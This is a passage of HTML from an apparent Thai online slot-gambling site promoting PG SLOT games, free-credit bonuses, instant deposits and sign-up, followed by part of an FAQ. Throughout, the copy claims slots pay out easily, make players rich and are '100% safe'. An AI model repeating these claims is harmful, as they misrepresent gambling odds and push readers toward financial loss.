                                alt="เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร.jpg          1536w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร-300x120.jpg   300w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร-1024x409.jpg 1024w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร-768x307.jpg   768w
                                "
                                sizes="(max-width: 1536px) 100vw, 1536px"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%b2%e0%b8%a3/"
                              >
                                เกมสล็อตเกมไหนที่เหมาะสมกับคนกำเนิดวันอังคาร
                              </a>
                            </h3>
                          </div>
                        </article>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-76e2cae elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="76e2cae"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c77dcac"
                data-id="c77dcac"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-22acc2d elementor-widget elementor-widget-heading"
                    data-id="22acc2d"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PGSLOT แตกง่าย เล่นง่ายได้เงินจริง
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-c4578f7 elementor-widget elementor-widget-text-editor"
                    data-id="c4578f7"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG SLOT หรือ PG SOFT เป็นผู้ให้บริการเกมสล็อตออนไลน์บน<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-mobile/"
                          >มือถือ</a
                        >ชื่อดัง ที่มีเกมให้เลือกเล่นมากมาย
                        ซึ่งเป็นเกมรูปแบบใหม่ที่จะช่วยสร้างเงินสร้างกำไรให้ผู้เล่นได้จริง
                        แถมการเข้าเล่นก็ง่าย ไม่ซับซ้อน
                        มีแนวทางการเล่นสอนตั้งแต่พื้นฐานสำหรับมือใหม่อีกด้วย
                        นอกจากนี้แต่ละเกมก็มีภาพประกอบที่สวยงามสบายตา
                        ทำให้ตื่นเต้นกับเกมได้ตลอดเวลา จนไม่รู้สึกเบื่อเลย
                        แถมยังช่วยให้คุณเป็นเศรษฐีใหม่ได้ด้วยเกม PGSLOT
                        เกมสล็อตออนไลน์ที่โบนัสแตกบ่อยที่สุด
                        ยิ่งลงเดิมพันมากก็ยิ่งรับรางวัลมากขึ้น และที่ PG Pocket
                        Games Slot ก็สมัครได้ง่าย ๆ ผ่านลิงค์ของเรา รับ<a
                          href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                          target="_blank"
                          >โบนัสเครดิตฟรี</a
                        >ไปได้เลยทุกยอดการฝากเงิน และยังมี<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/"
                          >โปรโมชั่น</a
                        >ดี ๆ ให้เลือกรับกันตลอดทั้งปีไม่ว่าจะสมาชิกเก่าหรือใหม่
                        มาพร้อมกับรูปแบบการฝากถอนด้วยระบบ<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-auto/"
                          >ออโต้</a
                        >
                        ทำให้ไม่ต้องเสียเวลารอปรับยอดนาน PGSLOT.guide
                        เว็บไซต์เกมสล็อตออนไลน์ที่พร้อมให้บริการคุณตลอดเวลา 24
                        ชั่วโมง ไม่มีวันหยุด
                        พร้อมช่วยเหลือทุกข้อสงสัยอย่างรวดเร็ว
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-674ade0 elementor-widget elementor-widget-heading"
                    data-id="674ade0"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        สล็อต PG แตกง่าย ล่าสุด 2021 พร้อมสูตรทำเงินดี ๆ
                        ที่ไม่ควรพลาด
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-38e9006 elementor-widget elementor-widget-text-editor"
                    data-id="38e9006"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        สล็อต PG
                        เกมสล็อตออนไลน์บนโทรศัพท์มือถือที่เล่นง่ายได้เงินจริง
                        ไม่มีขั้นต่ำในการฝากถอน
                        ซึ่งแต่ละเกมจะมีสิ่งที่น่าดึงดูดมากมาย
                        ไม่ว่าจะเป็นเรื่องกราฟิกในเกม เสียงเพลงประกอบ
                        และเงื่อนไขกติกาสำหรับการเล่น
                        ทั้งยังมีวิธีการชนะที่หลากหลาย
                        แล้วก็มีเกมให้เลือกเยอะจุใจ
                        ลงพนันได้ตั้งแต่หลักหน่วยไปจนถึงหลักพัน
                        นอกจากนี้เว็บสล็อตของพวกเรายังรองรับโทรศัพท์มือถือและสมาร์ทโฟนทุกรุ่น
                        ทำให้การเล่นเกมส์สล็อตได้ลื่นไหลไม่มีสะดุด
                        และความพิเศษเฉพาะของ PG
                        สล็อตสำหรับสมาชิกใหม่ที่ฝากครั้งแรก 100
                        บาทจะได้รับเครดิตฟรีไปเพิ่มทันที
                        สำหรับสมาชิกเก่าก็รับโบนัสได้
                        อย่าพลาดโอกาสรวยไปกับเกมสล็อตแสนสนุกที่ PGSLOT.guide
                        ลุ้นเงินรางวัลใหญ่ได้เลยไม่ยาก พร้อมแจก<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                          target="_blank"
                          rel="noopener"
                          >สูตร</a
                        >ทำเงินให้ผู้เล่นเข้าถึงรอบแจ็คพอต-สล็อตแตกได้จริงอีกด้วย
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-a42df56 elementor-widget elementor-widget-heading"
                    data-id="a42df56"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG slot เล่นสล็อตออนไลน์ตลอดเวลา
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-9918863 elementor-widget elementor-widget-text-editor"
                    data-id="9918863"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        เล่นสล็อตที่ <u>PG SLOT</u> การันตีปลอดภัย 100%
                        เกมสล็อตออนไลน์ที่นี่จะอยู่ข้างคุณตลอดเวลา เล่นง่าย
                        แจกเงินรางวัลจริง จะลงพนันมากแค่ไหนก็ได้
                        เหตุผลดีๆที่อยากจะให้คุณเลือกเล่นกับ PG SLOT
                        ก็เพราะพีจีสล็อตเป็นเกมหน้าใหม่ที่คุณควรจะลองเล่นสักหนึ่งครั้งในชีวิต
                        เนื่องจากว่าเกมส์สล็อตออนไลน์ของค่ายนี้สามารถเข้าถึงได้ง่ายจากการเล่นบนโทรศัพท์เคลื่อนที่
                        ทำให้เป็นที่นิยมอย่างมากทั้งในและนอกประเทศ
                        เป็นอีกเกมที่จะเสี่ยงดวงได้เลยไม่ว่าจะอยู่ที่ไหนในโลก PG
                        Pocket Games Slot มาพร้อมกับตัวเกมที่สมัย PGSLOT
                        เป็นอีกรูปแบบหนึ่งของการหารายได้ออนไลน์ที่ทำได้ง่าย ๆ
                        ลุ้นรับเงินรางวัลก้อนใหญ่แล้วก็โบนัสได้จริง
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-be549c3 elementor-widget elementor-widget-heading"
                    data-id="be549c3"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG SLOT แตกง่าย ฟรีเครดิต ฟรีโบนัส 50%
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-2a9cba7 elementor-widget elementor-widget-text-editor"
                    data-id="2a9cba7"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        พีจีสล็อต
                        เป็นค่ายเกมสล็อตออนไลน์ที่แจกฟรีโบนัสและเครดิตฟรีผู้เล่นเป็นประจำ
                        ทำให้เล่นเกมสล็อตและยิงปลาได้อย่างสนุกสนาน
                        สำหรับสมาชิกใหม่ที่สมัครตอนนี้ก็รับไปเลยโปรโมชั่นพิเศษที่จะได้รับโบนัส
                        50% สูงสุด 1,500 บาท ราวกับได้เล่นสล็อตฟรีไม่มีขั้นต่ำ
                        นอกจากนี้สมาชิกเก่าก็มีโปรโมชั่นให้รับไม่ต่างกัน
                        ดูเพิ่มเติมได้ที่เว็บไซต์ของเราหรือแอดไลน์ของเว็บ
                        PGSLOT.guide ได้เลย PG สล็อต
                        เล่นเกมสล็อตบนมือถือได้เลยตลอด 24 ชั่วโมง
                        จุใจไปด้วยเกมส์สล็อตที่มีให้เลือกเล่นหลากหลาย
                        และมีฟีเจอร์ดี ๆ มากมาย อาทิเช่น
                        <a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%b4%e0%b8%99-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3/"
                          >ฟรีสปิน</a
                        >
                        ฟรีเกม รวมถึงรอบแจ็คพอตที่แจกไม่ยั้ง PG SLOT
                        เกมสล็อตออนไลน์ ยิ่งเล่นยิ่งสนุก
                        เติมเต็มทุกความสุขให้คุณได้ตลอดทั้งวัน
                        เล่นพนันได้ตามใจชอบ
                        สามารถปรับรูปแบบการเดิมพันได้ตลอดการเล่น
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-e3bd5f9 elementor-widget elementor-widget-heading"
                    data-id="e3bd5f9"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        พีจีสล็อต เปิดทดลองเล่นฟรี ที่นี่เลย!
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-df90a69 elementor-widget elementor-widget-text-editor"
                    data-id="df90a69"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        ความใจป้ำของพีจีสล็อตมีอยู่จริง! เพราะที่นี่เปิดให้โอกาสผู้เล่นทุกคนเข้าร่วมทดลองเล่นเกมสล็อตออนไลน์ฟรีได้ โดยในเกมจะมีเครดิตให้เล่นฟรีตามที่ทางเว็บกำหนด* โดยสามารถทดลองเล่นได้ฟรี
                        ทำให้ผู้เล่นมือใหม่ได้ทดลองเล่นจริง
                        ก่อนลงทะเบียนสมัครสมาชิกกับเว็บไซต์สล็อตออนไลน์ PGSLOT.guide
                        ของพวกเราที่ให้บริการเกมสล็อตได้เล่นจริงแล้วทำให้สล็อตแตกแจกไม่อั้นผ่านเว็บไซต์บนสมาร์ทโฟนที่เข้าได้ทุกระบบปฏิบัติการไม่ว่าจะเป็น Android หรือ iOS ทำให้คุณไม่พลาดโอกาสดี
                        ๆ อย่างแน่นอน หรือจะเพิ่มเงินเข้าระบบแล้วก็ลงเงินน้อย ๆ
                        เพื่อเป็นการทดสอบ ก็สามารถทำได้ไม่มีปัญหาใด
                        ๆ หรือจะเล่นเพื่อความสนุกสนานตื่นเต้นก็ได้ด้วยเหมือนกัน
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-ac4c218 elementor-widget elementor-widget-heading"
                    data-id="ac4c218"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG สล็อต ระบบออโต้ ฝากถอนง่าย
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-ceeabd2 elementor-widget elementor-widget-text-editor"
                    data-id="ceeabd2"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        อีกหนึ่งจุดเด่นที่ทำให้พีจีสล็อตเป็นเกมสล็อตออนไลน์ที่น่าเล่นมากที่สุด
                        ก็คือการเล่นสล็อตในแนวตั้ง
                        และยังได้ทำการปรับปรุงให้กราฟิกสวยงาม
                        รวมทั้งสีสันในเกมให้แจ่มใสแล้วก็เด่นไม่ซ้ำใคร
                        ดนตรีประกอบก็เพราะแบบเกมที่ไม่เหมือนใคร
                        ฝากถอนเงินก็ทำได้ไวด้วยระบบออโต้
                        ฝากปุ๊บเงินเข้าปั๊บไม่มีขั้นต่ำ ไม่ต้องเสียเวลา
                        แจ้งถอนก็ทำได้ง่ายเพียงแค่ไม่กี่คลิกก็ได้รับเงินไปทันที
                        ได้เงินรางวัลจริงไม่จกตา PG SLOT
                        เกมของเว็บเราส่งตรงมาจากประเทศอังกฤษ
                        เกมส์สล็อตที่จะทำให้ผู้เล่นได้เพลิดเพลิน PG Pocket Games
                        Slot
                        สามารถแทงได้เลยตั้งแต่ยอดเงินหลักหน่วยไปจนกระทั่งการหลักพัน
                        และก็ยังฟีเจอร์หมุนอัตโนมัติทำให้เล่นเกมได้ไหลลื่น
                        ไม่ต้องเสียเวลาเล่นเอง
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-50991bc elementor-widget elementor-widget-heading"
                    data-id="50991bc"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        สล็อตค่าย PG แตกง่าย รองรับโทรศัพท์มือถือทุกระบบ
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-31ec4d1 elementor-widget elementor-widget-text-editor"
                    data-id="31ec4d1"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        พีจีสล็อตออนไลน์ที่รองระบบปฏิบัติการทุกระบบ
                        อัดแน่นไปด้วยโปรโมชั่น เล่นได้ง่าย ๆ สบาย ๆ
                        รองรับภาษาไทย
                        เว็บไซต์สล็อตออนไลน์รูปแบบใหม่ที่น่าดึงดูดกว่าทุกค่าย
                        ด้วยความล้ำยุคทันสมัย เล่นได้เลยทั้งบนแท็ปเล็ต
                        คอมพิวเตอร์ โน๊ตบุ๊ก
                        และยังรองรับโทรศัพท์มือถือทุกระบบปฏิบัติการของทุกแบรนด์
                        ไม่ต้องดาวน์โหลด<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-app/"
                          >แอพพลิเคชั่น</a
                        >ก็สามารถเล่นได้ง่าย เพียงแค่ลงทะเบียนสมัครสมาชิกกับเรา
                        หรือทำ<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-login/"
                          >ล็อกอิน</a
                        >บนเว็บเราเพื่อเข้าใช้บนโทรศัพท์เคลื่อนที่ทุกเครื่องรับโบนัส-รับเครดิตได้ทุกระบบ
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-76a4823 elementor-widget elementor-widget-heading"
                    data-id="76a4823"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG SLOT แตกบ่อย รับรางวัลได้ไม่จำกัด
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-21935c7 elementor-widget elementor-widget-text-editor"
                    data-id="21935c7"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        เกม PG
                        SLOT ฝากถอนโอนไวไม่มีขั้นต่ำ เล่นง่ายเล่นสบายเล่นได้ทุกที่
                        เกมสล็อตออนไลน์ดีๆที่พร้อมเสิร์ฟถึงมือคุณ ทำเงินได้ไม่อั้น PG
                        SLOT แตกง่ายจัดเต็ม ทดลองเล่นได้เลยที่เว็บสล็อต PGSLOT.guide จะมีคู่มือการเล่นทุกเกม
                        ไม่ต้องกลัวว่าจะเป็นมือใหม่แล้วเล่นไม่เป็น
                        ทั้งยังมีบทความที่เต็มไปด้วยสาระเกี่ยวกับเกมส์สล็อตที่น่าสนใจมากมายรอคุณอยู่
                        และเมื่อชนะเกมใดๆก็ตามคุณก็สามารถรับรางวัลได้ทุกเกมทันทีไม่มีกั๊ก ไม่ว่าจะลงเงินพนันที่มากหรือน้อยก็เล่นเกมได้ ฟรีสปินรวมทั้งแจ็คพอตรัวๆทุกเกมของพวกเรา
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-e41a94c elementor-widget elementor-widget-heading"
                    data-id="e41a94c"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG SLOT เว็บตรงไม่ผ่านเอเย่นต์ 2021 สมัครฟรี
                        เล่นสล็อตออนไลน์
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-fea0d53 elementor-widget elementor-widget-text-editor"
                    data-id="fea0d53"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG
                        SLOT&nbsp;เกมส์สล็อตออนไลน์ในรูปแบบใหม่&nbsp;3D&nbsp;ยอดนิยมที่สุดในเวลานี้&nbsp;เป็นเกมที่มีอนิเมชั่นสุดว้าวน่าดึงดูด&nbsp;ในเกมยังมีเงินรางวัลรับโบนัสดีๆที่รอคอยให้ทุกคนได้ไปรับ&nbsp;การเข้าเล่นหรือการตั้งค่าเกมก็ทำได้ง่าย
                        ๆ
                        ให้ทุกคนได้เพลิดเพลินเจริญใจไปกับสัญลักษณ์ในเกมที่ไม่เหมือนใคร&nbsp;PGSLOT.guide&nbsp;ของพวกเราได้เลือกสรรเกมส์สล็อตออนไลน์มาอย่างยอดเยี่ยม&nbsp;มีความรับผิดชอบต่อผู้เล่นและก็รับผิดชอบต่อสังคม&nbsp;ได้เงินจริงไม่มีโกง&nbsp;PG
                        SLOT Game&nbsp;ลงทะเบียนเป็นสมาชิกฟรีบนโทรศัพท์มือถือ
                        ไม่มีค่าใช้จ่ายใดๆ
                        แถมยังรับโบนัสเครดิตฟรีได้อีกด้วย&nbsp;ลงพนันน้อยแม้กระนั้นได้เงินมากมีใน&nbsp;PG
                        SLOT&nbsp;ที่เดียวเท่านั้น
                      </p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-c0890a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="c0890a4"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f4df62"
                data-id="9f4df62"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap"></div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-b37f300 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="b37f300"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac971c8"
                data-id="ac971c8"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-10a6794 elementor-widget elementor-widget-heading"
                    data-id="10a6794"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        คำถามที่พบบ่อย (FAQ)
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-4a21d95 elementor-widget elementor-widget-toggle"
                    data-id="4a21d95"
                    data-element_type="widget"
                    data-widget_type="toggle.default"
                  >
                    <div class="elementor-widget-container">
                      <style>
                        /*! elementor - v3.11.1 - 15-02-2023 */
                        .elementor-toggle {
                          text-align: left;
                        }
                        .elementor-toggle .elementor-tab-title {
                          font-weight: 700;
                          line-height: 1;
                          margin: 0;
                          padding: 15px;
                          border-bottom: 1px solid #d4d4d4;
                          cursor: pointer;
                          outline: none;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon {
                          display: inline-block;
                          width: 1em;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon
                          svg {
                          -webkit-margin-start: -5px;
                          margin-inline-start: -5px;
                          width: 1em;
                          height: 1em;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon.elementor-toggle-icon-right {
                          float: right;
                          text-align: right;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon.elementor-toggle-icon-left {
                          float: left;
                          text-align: left;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon
                          .elementor-toggle-icon-closed {
                          display: block;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon
                          .elementor-toggle-icon-opened {
                          display: none;
                        }
                        .elementor-toggle
                          .elementor-tab-title.elementor-active {
                          border-bottom: none;
                        }
                        .elementor-toggle
                          .elementor-tab-title.elementor-active
                          .elementor-toggle-icon-closed {
                          display: none;
                        }
                        .elementor-toggle
                          .elementor-tab-title.elementor-active
                          .elementor-toggle-icon-opened {
                          display: block;
                        }
                        .elementor-toggle .elementor-tab-content {
                          padding: 15px;
                          border-bottom: 1px solid #d4d4d4;
                          display: none;
                        }
                        @media (max-width: 767px) {
                          .elementor-toggle .elementor-tab-title {
                            padding: 12px;
                          }
                          .elementor-toggle .elementor-tab-content {
                            padding: 12px 10px;
                          }
                        }
                        .e-con-inner > .elementor-widget-toggle,
                        .e-con > .elementor-widget-toggle {
                          width: var(--container-widget-width);
                          --flex-grow: var(--container-widget-flex-grow);
                        }
                      </style>
                      <div class="elementor-toggle" role="tablist">
                        <div class="elementor-toggle-item">
                          <div
                            id="elementor-tab-title-7771"
                            class="elementor-tab-title"
                            data-tab="1"
                            role="tab"
                            aria-controls="elementor-tab-content-7771"
                            aria-expanded="false"
                          >
                            <span
                              class="elementor-toggle-icon elementor-toggle-icon-left"
                              aria-hidden="true"
                            >
                              <span class="elementor-toggle-icon-closed"
                                ><i class="fas fa-caret-right"></i
                              ></span>
                              <span class="elementor-toggle-icon-opened"
                                ><i
                                  class="elementor-toggle-icon-opened fas fa-caret-up"
                                ></i
                              ></span>
                            </span>
                            <a href="" class="elementor-toggle-title"
                              >จะสมัครเป็นสมาชิก PG SLOT ยังไง?</a
                            >
                          </div>

                          <div
                            id="elementor-tab-content-7771"
                            class="elementor-tab-content elementor-clearfix"
                            data-tab="1"
                            role="tabpanel"
                            aria-labelledby="elementor-tab-title-7771"
                          >
                            <p>
                              ในการลงทะเบียนสมัครสมาชิกกับพีจีสล็อตใน PGSLOT.guide มีขั้นตอนง่ายสุดๆ เพียงแค่กดที่ปุ่ม “สมัครเป็นสมาชิก” แล้วทำกรอกเบอร์โทร แล้วก็กรอกข้อมูลส่วนตัวเพียงนิดหน่อยก็สามารถเข้าใช้งานได้แล้ว หรือสมัครเป็นสมาชิกผ่านหนทาง Line@ เพียงแค่กระทำแอดไลน์ แล้วส่งข้อมูลส่วนตัวให้ผู้ดูแลทำลงทะเบียนเป็นสมาชิกให้แก่ท่าน
                            </p>
                          </div>
                        </div>
                        <div class="elementor-toggle-item">
                          <div
                            id="elementor-tab-title-7772"
                            class="elementor-tab-title"
                            data-tab="2"
                            role="tab"
                            aria-controls="elementor-tab-content-7772"
                            aria-expanded="false"
                          >
                            <span
                              class="elementor-toggle-icon elementor-toggle-icon-left"
                              aria-hidden="true"
                            >
                              <span class="elementor-toggle-icon-closed"
                                ><i class="fas fa-caret-right"></i
                              ></span>
                              <span class="elementor-toggle-icon-opened"
                                ><i
                                  class="elementor-toggle-icon-opened fas fa-caret-up"
                                ></i
                              ></span>
                            </span>
                            <a href="" class="elementor-toggle-title"
                              >สามารถสอบถามข้อมูลเพิ่มเติมได้จากช่องทางใดบ้าง?</a
                            >
                          </div>

                          <div
                            id="elementor-tab-content-7772"
                            class="elementor-tab-content elementor-clearfix"
                            data-tab="2"
                            role="tabpanel"
                            aria-labelledby="elementor-tab-title-7772"
                          >
                            <p>
                              พวกเรามีช่องทางให้คุณได้สอบถามข้อมูลต่างๆที่เกี่ยวกับเกมของทางเว็บเรา
                              ผ่านทาง Line@
                              ไม่จำเป็นที่จะต้องกังวลเกี่ยวกับปัญหาต่าง ๆ
                              เลยแม้แต่น้อย
                            </p>
                          </div>
                        </div>
                        <div class="elementor-toggle-item">
                          <div
                            id="elementor-tab-title-7773"
                            class="elementor-tab-title"
                            data-tab="3"
                            role="tab"
                            aria-controls="elementor-tab-content-7773"
                            aria-expanded="false"
                          >
                            <span
                              class="elementor-toggle-icon elementor-toggle-icon-left"
                              aria-hidden="true"
                            >
                              <span class="elementor-toggle-icon-closed"
                                ><i class="fas fa-caret-right"></i
                              ></span>
                              <span class="elementor-toggle-icon-opened"
                                ><i
                                  class="elementor-toggle-icon-opened fas fa-caret-up"
                                ></i
                              ></span>
                            </span>
                            <a href="" class="elementor-toggle-title"
                              >เล่น PG SLOT ทางไหนได้บ้าง?</a
                            >
                          </div>

                          <div
                            id="elementor-tab-content-7773"
                            class="elementor-tab-content elementor-clearfix"
                            data-tab="3"
                            role="tabpanel"
                            aria-labelledby="elementor-tab-title-7773"
                          >
                            <p>
                              การเล่นเกมที่มีอยู่ในพีจีสล็อตของพวกเรา สามารถเล่นผ่านโทรศัพท์เคลื่อนที่ คอมพิวเตอร์ โน๊ตบุ๊ก รวมถึงแท็ปเล็ตทุกรุ่น รองรับทุกแพลตฟอร์มทุกระบบปฏิบัติการทั้ง Android, iOS หรือการ<a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/"
                                >เล่นผ่านหน้าเว็บ</a
                              >โดยตรง
                            </p>
                          </div>
                        </div>
                        <div class="elementor-toggle-item">
                          <div
                            id="elementor-tab-title-7774"
                            class="elementor-tab-title"
                            data-tab="4"
                            role="tab"
                            aria-controls="elementor-tab-content-7774"
                            aria-expanded="false"
                          >
                            <span
                              class="elementor-toggle-icon elementor-toggle-icon-left"
                              aria-hidden="true"
                            >
                              <span class="elementor-toggle-icon-closed"
                                ><i class="fas fa-caret-right"></i
                              ></span>
                              <span class="elementor-toggle-icon-opened"
                                ><i
                                  class="elementor-toggle-icon-opened fas fa-caret-up"
                                ></i
                              ></span>
                            </span>
                            <a href="" class="elementor-toggle-title"
                              >สามารถทดลองเล่นสล็อตก่อนได้หรือไม่?</a
                            >
                          </div>

                          <div
                            id="elementor-tab-content-7774"
                            class="elementor-tab-content elementor-clearfix"
                            data-tab="4"
                            role="tabpanel"
                            aria-labelledby="elementor-tab-title-7774"
                          >
                            <p>
                              สำหรับการเล่นเกมสล็อตที่อยู่บนเว็บ PGSLOT.guide คุณสามารถทดลองเล่นเกมต่างๆได้ก่อนโดยไม่ต้องสมัคร ถ้าเกิดลองแล้วพอใจ
                              ก็สมัครสมาชิกใหม่สามารถฝากเงินได้ไม่จำกัดจำนวนเงิน รวมทั้งสามารถลงพนันที่จำนวนเงินตามแต่ละเกมระบุได้
                            </p>
                          </div>
                        </div>
